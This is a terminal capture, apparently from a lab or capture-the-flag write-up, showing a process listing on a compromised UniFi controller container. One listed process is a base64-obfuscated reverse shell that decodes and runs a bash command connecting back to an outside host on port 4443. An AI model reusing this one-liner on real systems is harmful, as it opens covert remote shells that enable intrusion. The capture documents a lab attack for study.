 unifi@unified:/usr/lib/unifi$ ps -aux
ps -aux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
unifi          1  0.0  0.0   1080     4 ?        Ss   05:36   0:00 /sbin/docker-init -- /usr/local/bin/docker-entrypoint.sh unifi
unifi          8  0.0  0.1  18512  3100 ?        S    05:36   0:00 bash /usr/local/bin/docker-entrypoint.sh unifi
unifi         18  2.1 22.4 3670820 457376 ?      Sl   05:36   0:34 java -Dunifi.datadir=/unifi/data -Dunifi.logdir=/unifi/log -Dunif
i.rundir=/var/run/unifi -Xmx1024M -Djava.awt.headless=true -Dfile.encoding=UTF-8 -jar /usr/lib/unifi/lib/ace.jar start
unifi         68  0.3  4.1 1103748 85352 ?       Sl   05:36   0:05 bin/mongod --dbpath /usr/lib/unifi/data/db --port 27117 --unixSoc
ketPrefix /usr/lib/unifi/run --logRotate reopen --logappend --logpath /usr/lib/unifi/logs/mongod.log --pidfilepath /usr/lib/unifi/ru
n/mongod.pid --bind_ip 127.0.0.1
unifi        720  0.0  0.1  18380  3100 ?        S    05:58   0:00 bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yMC80NDQzIDA
+JjE=}|{base64,-d}|{bash,-i}
unifi        724  0.0  0.1  18512  3388 ?        S    05:58   0:00 bash -i
unifi        727  0.0  0.1  18512  3456 ?        S    05:58   0:00 bash -i
unifi        880  0.0  0.1  34408  2844 ?        R    06:03   0:00 ps -aux
unifi@unified:/usr/lib/unifi$